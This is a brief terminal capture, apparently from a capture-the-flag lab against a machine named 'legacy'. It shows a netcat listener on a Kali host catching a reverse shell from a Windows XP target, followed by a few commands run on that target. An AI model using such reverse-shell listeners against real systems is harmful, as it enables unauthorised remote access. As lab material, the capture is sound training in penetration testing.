 ┌──(root💀kali)-[/home/kali/Desktop]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.17.145] from (UNKNOWN) [10.129.227.181] 1033
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whois
whois
'whois' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>hostname
hostname
legacy